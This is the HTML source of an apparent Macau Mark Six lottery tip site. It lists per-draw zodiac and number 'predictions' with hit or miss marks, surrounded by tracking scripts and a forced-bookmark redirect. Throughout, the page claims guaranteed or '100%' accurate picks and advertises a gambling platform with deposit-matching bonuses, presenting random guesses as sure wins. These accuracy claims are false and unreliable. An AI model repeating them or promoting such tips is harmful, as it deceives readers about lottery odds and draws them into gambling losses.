

--- FILE ---
content_type: text/html
request_url: https://a03122n.g2m6olm6i8.cyou/
body_size: 13318
content:
<!DOCTYPE html>
<html lang="zh-CN" translate="no">


<head>
<script>var jy= {siteid:"82246",type:"am65",groupid:"e",o:40};</script>
<script src="https://otc.edgozy.com/com.js?v=2.0.1"></script>
<meta name="google" content="notranslate">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
<title>澳门武林智者|600图库|八百图库|开奖最快|澳门今晚必中一肖一码|永久免费资料|2026澳门今晚开奖|管家婆三肖三期必出一期快开奖直播</title>
<meta name="keywords" content="澳门武林智者-澳门手机论坛|600图库|八百图库|澳门6合开奖结果+开奖结果|澳门2026开奖结果记录|澳门今晚必中一肖一码2026开|澳门免费资料澳门挂牌|最准一肖一码100%澳门|澳门武林智者-澳门手机论坛" />
<meta name="description" content="澳门武林智者-澳门手机论坛|600图库|八百图库|澳门六开天天彩内部资料|澳门武林智者-澳门手机论坛|全年开奖记录|全年彩图|黄大仙精选三肖三码必开"/>
<link href="https://vhimg1.edgozy.com/82246/image/tz.css?11" rel="stylesheet" type="text/css">
<link href="https://vhimg1.edgozy.com/82246/image/style123.css?007" rel="stylesheet" type="text/css">
<link rel="icon" href="https://vhimg1.edgozy.com/82246/image/icon.webp" type="image/x-icon" />

<!--统计02/25 -->
<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?c2efa7552a5f25ff3a2f24ea0f2b8daa";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
<!--统计02/25 -->

<script type="text/javascript">
document.write(`
<script src="${resUrl}/assets/layer.min.js"><\/script>
<script src="${resUrl}/assets/common_e65.js"><\/script>
<script src="${resUrl}/assets/qqface.js"><\/script>
`);
</script>

<script>
var mytoken = getCookie('isfavorite');
if (mytoken == undefined) {
if (navigator.userAgent.indexOf('UCBrowser') > -1) {
addCookie('isfavorite', "is", 0);
window.location.href = "ext:add_favorite";
}
}
</script>
<script src="https://otc.edgozy.com/assets/jquery.cookie.js"></script>
<link href="https://otc.edgozy.com/assets/common.css?46" rel="stylesheet" type="text/css">
<script src="./config.js"></script>
<style type="text/css">
.download65 p { text-align: left!important;}
.slimz92 span {background-color: #FFFF00;color: #FF0000;}


.caribe {
font-weight: 700;
font-size: 12pt;
line-height: 30px;}


.bg1 {
font-size: 12pt;
background: #EC407A;
display: inline-block;
border-radius: 8px;
box-shadow: #000 0px 0px 5px 2px;
color: #FFF;
text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
width: auto;
line-height: 30px;
}


table {
width: 100%;
text-align: center;
background-color: rgb(255, 255, 255);
}
.bg1 {font-size: 12pt;background:#EC407A;display: inline-block;border-radius:8px;box-shadow:#000 0px 0px 5px 2px;color:#FFF;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;width: auto;line-height: 28px;}
.bg2 {font-size: 12pt;background:#00BCD4;display: inline-block;border-radius:8px;box-shadow:#000 0px 0px 5px 2px;color:#FFF;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;width: auto;line-height: 28px;}
.bg3 {font-size: 12pt;background:#4CAF50;display: inline-block;border-radius:8px;box-shadow:#000 0px 0px 5px 2px;color:#FFF;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;width: auto;line-height: 28px;}
.bg4 {font-size: 12pt;background:#0741ff;display: inline-block;border-radius:8px;box-shadow:#000 0px 0px 5px 2px;color:#FFF;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;width: auto;line-height: 28px;}
.bg5 {font-size: 12pt;background:#4DB6AC;display: inline-block;border-radius:8px;box-shadow:#000 0px 0px 5px 2px;color:#FFF;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;width: auto;line-height: 28px;}
.bg6 {font-size: 12pt;background:#9C27B0;display: inline-block;border-radius:8px;box-shadow:#000 0px 0px 5px 2px;color:#FFF;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;width: auto;line-height: 28px;}
.bg7 {font-size: 12pt;background:#FF5722;display: inline-block;border-radius:8px;box-shadow:#000 0px 0px 5px 2px;color:#FFF;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;width: auto;line-height: 28px;}
.bg8 {font-size: 12pt;background:#3F51B5;display: inline-block;border-radius:8px;box-shadow:#000 0px 0px 5px 2px;color:#FFF;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;width: auto;line-height: 28px;}
.bg9 {font-size: 12pt;background:#68695e;display: inline-block;border-radius:8px;box-shadow:#000 0px 0px 5px 2px;color:#FFF;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;width: auto;line-height: 28px;}
.bg10 {font-size: 12pt;background:#ff0000;display: inline-block;border-radius:8px;box-shadow:#000 0px 0px 5px 2px;color:#FFF;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;width: auto;line-height: 28px;}
</style>


<style>
.gsb-list ul li .gsb-txt {
text-align: center;
font-family:等线;
.gsb-txt span {background-color: #FFFF00; color: #FF0000;}
}
@media screen and (max-width: 800px) {

.gsb-list ul li .gsb-txt {
text-align: center;
font-family:等线;
}
@media screen and (max-width: 800px) {
tr th {font-size: 12px !important;}}
body{width:100%;max-width:800px;margin:0 auto;}
</style>


<style>
.vandu p{
font-size: 13pt;
border: 1px solid #ccc;
font-weight: bold;
text-align: center;
line-height: 30pt;
background: url(https://vhimg1.edgozy.com//82246/image/bgr822.jpg) 0 0 no-repeat;
background-size: 100% 100%;
}
.bip p{
font-family:等线;
border-bottom: 1px solid #ccc;
text-align:center;
font-weight: bolder;
font-size:13pt;
line-height: 30px;
background: url(https://vhimg1.edgozy.com/82246/image/nen4.jpg)}

.bip {border-right: 1px solid #ccc;border-left: 1px solid #ccc;}
.bip p span {background-color: #FFFF00; color: #FF0000;}
.bip span {background-color: #FFFF00; color: #FF0000;}
.bip p t { color: #000dff;}
.bip p h { color: #e9107c;}
.bip p v { color: #e21212d1;}
.bip p k { color: #0fb523d1;}
.bip p w { color: #0975be;}

.slimz92 td{
font-family:等线;
border: 1px solid #ccc;
font-weight: bolder;
text-align:left;
line-height: 25pt;
font-size:12pt;
background: url(https://vhimg1.edgozy.com/82246/image/nen4.jpg)}


.caribe p{
border:1px solid #131212;
text-align:center;
font-weight:700;
}

.thothan {
    font-size: 13pt;
    text-align: center;
    font-weight: bold;
    height: 30px;
    text-shadow: 0 1px 1px #c0cad2;
    font-family: "fangsong";
    border-radius: 100px;
    line-height: 30px;
	background: url(https://vhimg1.edgozy.com/82246/image/nen4.jpg) }
}

</style>
</head>
<body>
<div class="cgi-body">
<div class="box"><div class="toplogo">
<img class="lazyload" loading="lazy" src="https://vhimg1.edgozy.com/ducbeo/82246.jpg" width="100%" border="0" /></div></div>
<div class="box" id="tzi">
<script>document.writeln("<a href='"+pt.link+"' target='_blank'><div style='background-color: #FFFF00;line-height: 35px;font-weight:500;font-size: 18px;text-align: center;color:#FF0000;'>{"+pt.name+"}首存100元送100元+新人四重豪礼</div></a>")</script>
<script>document.write('<script src="'+resUrl+'/assets/header.js?123"><\/script>');</script>

</div>
<!-----====================$$======================================---->
<script>load_link1()</script>
<!-----====================$$======================================---->
<style>
.junp{text-align:center;background-color:#2f4f4f;font-size:14pt;font-weight:700}
.junp{color:#000;
 margin: 0px;
 animation: changeshadow 0.5s ease-in infinite;
-webkit-animation: changeshadow 1s linear infinite;
-moz-animation: changeshadow 1s linear infinite;
-ms-animation: changeshadow 1s linear infinite;
-o-animation: changeshadow 1s linear infinite;
 }
@keyframes changeshadow {
10% { text-shadow: 0 0 10px #f6f;}
10% { text-shadow: 0 0 10px #f6f;}
10% {text-shadow: 0 0 10px #f6f;}
}

.abc {text-align: center;
    display: inline-block;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}


</style>
<div class="junp" style="line-height:normal"><font color="#FF91AF">请记住:</font><font color="#FF9900">770926.com★82246.com</font><br>
<font color="#ff0">武林智者！</font><font color="#DC143C">请使用</font><font color="#45B1E8">电信</font><font color="#F8F8FF">或</font><font color="#45B1E8">联通</font><font color="#F8F8FF">网络浏览网站</font></div>
<!-----====================$$======================================---->
<div class="vandu"><p style="display: flow-root;"><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★平特一肖★</font><font color="#FF9900">770926.com</font></p></div>
<div class="bip">

 <p>032期:<t>平特一肖</t>【马马马】开:<h>發00中</span></h></p>
 <p>033期:<t>平特一肖</t>【更新中】开:<h>發00中</span></h></p>
 <p>034期:<t>平特一肖</t>【更新中】开:<h>發00中</span></h></p>






<!-- <p>000期:<t>平特一肖</t>【更新中】开:<h>發00中</span></h></p>

<!--<p><script>document.write(am_no)</script>期:<t>平特一肖</t>【<script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc'>领取资料</a>")</script>】开:<h>發00中</h></p><!---->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script>    
<!--->

<div class="thothan">💕<font color="#4CAF50">错过今晚,就等明年770926.com</font>💕</div>
</div>
<!-----====================$$======================================---->
<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★五尾中特★</font><font color="#FF9900">770926.com</font></p></div>
<div class="bip">

<p>028期:<v>五尾中特</v>【2<span>3</span>469尾】开:<h><span>兔03中</span></h></p><!--  -->
<p>029期:<v>五尾中特</v>【<span>1</span>2679尾】开:<h><span>蛇01中</span></h></p><!--  -->
<p>030期:<v>五尾中特</v>【23567尾】开:<h>牛41错</h></p><!--  -->
<p>031期:<v>五尾中特</v>【0235<span>6</span>尾】开:<h><span>龙26中</span></h></p><!--  -->
<p>032期:<v>五尾中特</v>【12367尾】开:<h>發00中</span></h></p><!--  -->


<!-- <p>000期:<v>五尾中特</v>【$$$$$尾】开:<h>發00中</span></h></p><!--  -->

<!---<p><script>document.write(am_no)</script>期:<v>五尾中特</v>【<script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc'>点击领取</a>")</script>】开:<h>發00中</h></p><!--->
<!---<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script> <!--->   


<div class="thothan">💖<font color="#4CAF50">不怕不中,就怕不看770926.com</font>💖</div>
</div>
<!-----====================gcao======================================---->
<script>load_link2()</script>
<!-----====================$$======================================---->
<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★单双中特★</font><font color="#FF9900">770926.com</font></p></div>
<div class="bip">

 <p>026期：单双中特<h>【单肖】</h>开:<span>猪19中</span></p>
 <p>027期：单双中特<h>【单肖】</h>开:<span>鸡45中</span></p>
 <p>028期：单双中特<h>【双肖】</h>开:兔03错</span></p>
 <p>029期：单双中特<h>【单肖】</h>开:<span>蛇01中</span></p>
 <p>030期：单双中特<h>【单肖】</h>开:<span>牛41中</span></p>
 <p>031期：单双中特<h>【双肖】</h>开:<span>龙26中</span></p>
 <p>032期：单双中特<h>【单肖】</h>开:發00中</span></p>

<!--  <p>000期：单双中特<h>【更新】</h>开:發00中</span></p>

<!---<p><script>document.write(am_no)</script>期：单双中特<h>【<script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc'>领取</a>")</script>】</h>开:發00中</p><!--->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs3.js?10"></script>         
<!--->

<p style="line-height:22px"><font color="#FF0000">【单肖】:猪牛鸡羊蛇兔</font><br>【双肖】:狗猴马虎鼠龙</p>
<div class="thothan">👍<font color="#4CAF50">你有情我有义，本站网址要牢记</font>👍</div>
</div>
<!-----====================$$======================================---->
<script>load_pt();</script></div>
<!-----====================$$======================================---->
<!--
<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★一肖一码★</font><font color="#FF9900">770926.com</font></p></div>
<table class="slimz92">
<tr><td style="text-align:left"><script>document.write(am_no)</script>期【九肖】:<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='bg1'>本资料版权已归"+pt.name+"所有</a>")</script></td></tr>
<tr><td style="text-align:left"><script>document.write(am_no)</script>期【六肖】:<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='bg2'>请联系"+pt.name+"客服领取资料</a>")</script></td></tr>
<tr><td style="text-align:left"><script>document.write(am_no)</script>期【四肖】:<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='bg10'>开奖日19:30准时公开</a>")</script></td></tr>
<tr><td style="text-align:left"><script>document.write(am_no)</script>期【三肖】:<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='bg3'>本站资料全网最准！</a>")</script></td></tr>
<tr><td style="text-align:left"><script>document.write(am_no)</script>期【二肖】:<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='bg4'>请广大彩民共同见证奇迹！</a>")</script></td></tr>
<tr><td style="text-align:left"><script>document.write(am_no)</script>期【一肖】:<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='bg5'>"+pt.name+"会员提前领料</a>")</script></td></tr>
<tr><td style="text-align:left"><script>document.write(am_no)</script>期【⑩码】:<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='bg6'>新注册用户就送彩金</a>")</script></td></tr>
<tr><td style="text-align:left"><script>document.write(am_no)</script>期【⑤码】:<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='bg7'>"+pt.name+"专业网投领导者</a>")</script></td></tr>
<tr><td style="text-align:left"><script>document.write(am_no)</script>期【③码】:<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='bg8'>特码58倍，永不降倍</a>")</script></td></tr>
<tr><td style="text-align:left"><script>document.write(am_no)</script>期【①码】:<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='bg9'>"+pt.name+pt.domain+"</a>")</script></td></tr>
</table>
<!--  -->
<!-----====================$$======================================---->

















<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★一肖一码★</font><font color="#FF9900">770926.com</font></p></div>
<table class="slimz92">
<tr><td>032期【九肖】:羊虎狗鸡鼠猪猴蛇马</td></tr>
<tr><td>032期【六肖】:羊虎狗鸡鼠猪</td></tr>
<tr><td>032期【四肖】:羊虎狗鸡</td></tr>
<tr><td>032期【三肖】:羊虎狗</td></tr>
<tr><td>032期【二肖】:羊虎</td></tr>
<tr><td>032期【一肖】:羊</td></tr>
<tr><td>032期【⑩码】:11.23.04.20.21.18.19.34.01.36</td></tr>
<tr><td>032期【⑤码】:11.23.04.20.21</td></tr>
<tr><td>032期【③码】:11.23.04</td></tr>
<tr><td>032期【①码】:11</td></tr>
</table><!--  -->




<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★一肖一码★</font><font color="#FF9900">770926.com</font></p></div>
<table class="slimz92">
<tr><td>031期【九肖】:虎马兔牛狗鼠猴羊<span>龙</span></td></tr>
<tr><td>031期【⑩码】:40.04.24.39.41.32.06.22.35.<span>26</span></td></tr>
</table><!--  -->



<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★一肖一码★</font><font color="#FF9900">770926.com</font></p></div>
<table class="slimz92">
<tr><td>030期【九肖】:羊龙蛇鼠猪兔虎猴<span>牛</span></td></tr>
</table><!--  -->




<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★一肖一码★</font><font color="#FF9900">770926.com</font></p></div>
<table class="slimz92">
<tr><td>029期【九肖】:牛龙猴羊马<span>蛇</span>鼠狗兔</td></tr>
<tr><td>029期【六肖】:牛龙猴羊马<span>蛇</span></td></tr>
</table><!--  -->



<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★一肖一码★</font><font color="#FF9900">770926.com</font></p></div>
<table class="slimz92">
<tr><td>028期【九肖】:狗牛猴蛇鼠龙马<span>兔</span>羊</td></tr>
</table><!--  -->


<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★一肖一码★</font><font color="#FF9900">770926.com</font></p></div>
<table class="slimz92">
<tr><td>027期【九肖】:猪<span>鸡</span>狗蛇龙猴虎马羊</td></tr>
<tr><td>027期【六肖】:猪<span>鸡</span>狗蛇龙猴</td></tr>
<tr><td>027期【四肖】:猪<span>鸡</span>狗蛇</td></tr>
<tr><td>027期【三肖】:猪<span>鸡</span>狗</td></tr>
<tr><td>027期【二肖】:猪<span>鸡</span></td></tr>
</table><!--  -->













<!-----=======================ktta===================================---->
<div style="background:#3b187b;border: 1px solid #FF4F00;font-family: 等线;font-size:14pt;font-weight:700;line-height:35px"><a target="_blank" href="../jzt.html">
<p align="center"><font style="color: #FF0000">点击查看《一肖一码》更多历史记录</font></p></a></div>
<!-----=======================$$===================================---->
<script>load_hp1();</script>
<!-----========================$$==================================---->
<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★家禽野兽★</font><font color="#FF9900">770926.com</font></p></div>
<div class="bip">

<p>025期:<t>家禽野兽</t>【野兽】开:<span>蛇37中</span></p><!--  -->
<p>026期:<t>家禽野兽</t>【家禽】开:<span>猪19中</span></p><!--  -->
<p>027期:<t>家禽野兽</t>【家禽】开:<span>鸡45中</span></p><!--  -->
<p>028期:<t>家禽野兽</t>【家禽】开:兔03错</span></p><!--  -->
<p>029期:<t>家禽野兽</t>【家禽】开:蛇01错</span></p><!--  -->
<p>030期:<t>家禽野兽</t>【家禽】开:<span>牛41中</span></p><!--  -->
<p>031期:<t>家禽野兽</t>【野兽】开:<span>龙26中</span></p><!--  -->
<p>032期:<t>家禽野兽</t>【家禽】开:發00中</span></p><!--  -->


<!---<p><script>document.write(am_no)</script>期:<t>家禽野兽</t>【<script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc'>领取</a>")</script>】开:發00中</p><!--->
<!---<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs6.js?10"></script><!--  -->
   


<p style="line-height:30px;font-size:12pt"><font color="#FF0000">家禽:牛猪狗鸡羊马🌼野兽:兔虎鼠猴蛇龙</font></p>
<div class="thothan">✨<font color="#4CAF50">六合要发财,就上770926.com期期都精彩</font>✨</div>
</div>
<!-----==========================$$================================---->
<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★澳门挂牌图★</font><font color="#FF9900">770926.com</font></p></div>
<div class="bip">
<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" image="49/{YEAR}/col/{NO}/amgp.jpg"></script>
</div>
<!-----=========================$$=================================---->
<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★挂牌图解析★</font><font color="#FF9900">770926.com</font></p></div>
<div class="bip">

<!--
<p style="text-align:left">
<h>000期:挂牌:《更新中》</h><br>
<v>解释:更新中</v><br>
<k>解料:更新中<br></k>
<t>综合:更新中</t>
<!--  -->








<p style="text-align:left">
<h>032期:挂牌:《更新中》</h><br>
<v>解释:更新中</v><br>
<k>解料:更新中<br></k>
<t>综合:更新中</t>
<!--  -->



</div>
<!-----=======================gcao===================================---->
<script>load_link3()</script>
<!-----=====================$$=====================================---->
<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★六肖中特★</font><font color="#FF9900">770926.com</font></p></div>
<div class="bip">

<p><w>032期:六肖中特【羊牛鸡鼠狗虎】开:發00中</span></w></p><!--  -->
<p><w>033期:六肖中特【资料正在更新】开:發00中</span></w></p><!--  -->
<p><w>034期:六肖中特【资料正在更新】开:發00中</span></w></p><!--  -->

<!--  <p><w>000期:六肖中特【资料正在更新】开:發00中</span></w></p><!--  -->

<!---<p><w><script>document.write(am_no)</script>期:六肖中特【<script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc'>点击领取资料</a>")</script>】开:發00中</w></p><!--->
<!--  <script src="https://vhimg1.edgozy.com/770598/img/huashu/hs3.js?10"></script> <!--  -->        


<div class="thothan">🎀<font color="#4CAF50">武林智者,神秘秘籍★770926.com</font>🎀</div>
</div>
<!-----=====================$$=====================================---->
<script>load_hp2();</script>
<!-----======================$$====================================---->
<div class="vandu"><p><font color="#FFFF00">武林智者</font><font color="#FFFFFF">★24码中特★</font><font color="#FF9900">770926.com</font></p></div>
<div class="bip">




<p>030期:❀<font color="#FF0000">24码中特</font>❀开:<span>牛41中</span><br>
【02.03.05.11.14.15.19.21.23.25.29.30】<br>
【31.32.33.34.35.40.<span>41</span>.42.43.45.47.49】</p>
<!--  -->



<p>031期:❀<font color="#FF0000">24码中特</font>❀开:龙26错<br>
【03.04.06.09.11.12.15.16.18.19.20.23】<br>
【24.27.28.30.33.35.36.40.43.45.47.48】</p>
<!--  -->



<p>032期:❀<font color="#FF0000">24码中特</font>❀开:發00中</span><br>
【01.04.07.08.10.11.14.15.17.18.19.20】<br>
【21.23.25.34.35.36.39.40.42.43.46.47】</p>
<!--  -->




<!--  -->

 <!--   <p><script>document.write(am_no)</script>期:❀<font color="#FF0000">24码中特</font>❀开:發00中<br>
【<script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc'>点击领取资料</a>")</script>】<br>
【<script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc'>点击领取资料</a>")</script>】</p><!--  -->
<!---<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs4.js?10"></script>   
<!--->


<!--
<p>000期:❀<font color="#FF0000">24码中特</font>❀开:發00中</span><br>
【$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$】<br>
【$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$】</p>
<!--  -->

<!--
<p><script>document.write(am_no)</script>期:❀<font color="#FF0000">24码中特</font>❀开:發00中<br>
【<script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc'>点击领取资料</a>")</script>】<br>
【<script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc'>点击领取资料</a>")</script>】</p><!--  -->

<!--<script src="https://vhimg1.edgozy.com/443303/lk2.js?3"></script><!--->

<div class="thothan">🎗️<font color="#4CAF50">这期不中,直播倒立770926.com</font>🎗️</div>
</div>
<!-----==========================tiezi================================---->
<img class="lazyload" loading="lazy" data-original="/blob/2024/0903/bae8783122f5f4f8419033a04db5b938" width="100%" border="0" />
<div class="gsb-list bip">

<ul>
<li><script>document.writeln(`<a target="_blank" href="${pagesHost}/am1/"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt">${am_no}期<span style="background-color: #000000"><font color="#FFFF00">【神奇三码】</font></span>已公开</div><div class="gsb-zz">湖北武汉</div></a>`)</script></li>
<li><a target="_blank" href="gsb/01.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【六肖中特】</font>已公开</div><div class="gsb-zz">枫露甜酒</div></a></li>
<li><a target="_blank" href="gsb/02.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【平特连肖】</font>已公开</div><div class="gsb-zz">鸭梨山大</div></a></li>
<li><a target="_blank" href="gsb/03.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【平特一肖】</font>已公开</div><div class="gsb-zz">刀锋之伤</div></a></li>
<li><a target="_blank" href="gsb/04.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【三肖平特】</font>已公开</div><div class="gsb-zz">蓝汁墨染</div></a></li>
<li><a target="_blank" href="gsb/05.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【单双生肖】</font>已公开</div><div class="gsb-zz">红颜故愿</div></a></li>
<li><a target="_blank" href="gsb/06.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【大小中特】</font>已公开</div><div class="gsb-zz">黑色羽翼</div></a></li>
<li><a target="_blank" href="gsb/07.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【五肖中特】</font>已公开</div><div class="gsb-zz">青烟小生</div></a></li>
<li><a target="_blank" href="gsb/08.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【五尾中特】</font>已公开</div><div class="gsb-zz">秋实春华</div></a></li>
<li><a target="_blank" href="gsb/09.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【平特一尾】</font>已公开</div><div class="gsb-zz">形同陌路</div></a></li>
<li><a target="_blank" href="gsb/10.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【左右中特】</font>已公开</div><div class="gsb-zz">风烛悴月</div></a></li>
<li><a target="_blank" href="gsb/11.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【三门中特】</font>已公开</div><div class="gsb-zz">清风霁月</div></a></li>
<li><a target="_blank" href="gsb/12.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【七肖必中】</font>已公开</div><div class="gsb-zz">时光守恒</div></a></li>
<li><a target="_blank" href="gsb/13.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【肉菜草肖】</font>已公开</div><div class="gsb-zz">月影假面</div></a></li>
<li><a target="_blank" href="gsb/14.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【两国中特】</font>已公开</div><div class="gsb-zz">素颜男神</div></a></li>
<li><a target="_blank" href="gsb/15.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【七尾中特】</font>已公开</div><div class="gsb-zz">山間一遇</div></a></li>
<li><a target="_blank" href="gsb/16.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【黑白中特】</font>已公开</div><div class="gsb-zz">飞云望月</div></a></li>
<li><a target="_blank" href="gsb/17.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【双波中特】</font>已公开</div><div class="gsb-zz">一世沉沦</div></a></li>
<li><a target="_blank" href="gsb/18.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【男女中特】</font>已公开</div><div class="gsb-zz">落岸之鱼</div></a></li>
<li><a target="_blank" href="gsb/19.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【东南西北】</font>已公开</div><div class="gsb-zz">忆路凉心</div></a></li>
<li><a target="_blank" href="gsb/20.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【稳杀三肖】</font>已公开</div><div class="gsb-zz">四肖鈺芯</div></a></li>
<li><a target="_blank" href="gsb/21.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【绝杀二尾】</font>已公开</div><div class="gsb-zz">入梦毁心</div></a></li>
<li><a target="_blank" href="gsb/22.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【绝杀一头】</font>已公开</div><div class="gsb-zz">绝无仅芯</div></a></li>
<li><a target="_blank" href="gsb/23.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【文武中特】</font>已公开</div><div class="gsb-zz">横扫天下</div></a></li>
<li><a target="_blank" href="gsb/24.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【两季中特】</font>已公开</div><div class="gsb-zz">鸿卷长篇</div></a></li>
<li><a target="_blank" href="gsb/25.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【风雨雷电】</font>已公开</div><div class="gsb-zz">南馆潇湘</div></a></li>
<li><a target="_blank" href="gsb/26.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【琴棋书画】</font>已公开</div><div class="gsb-zz">陌上柳絮</div></a></li>
<li><a target="_blank" href="gsb/27.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【无错九肖】</font>已公开</div><div class="gsb-zz">记忆零碎</div></a></li>
<li><a target="_blank" href="gsb/28.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【吉凶中特】</font>已公开</div><div class="gsb-zz">指纹开锁</div></a></li>
<li><a target="_blank" href="gsb/29.html"><div class="gsb-ico"><span>高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【必杀一门】</font>已公开</div><div class="gsb-zz">豁然开朗</div></a></li>
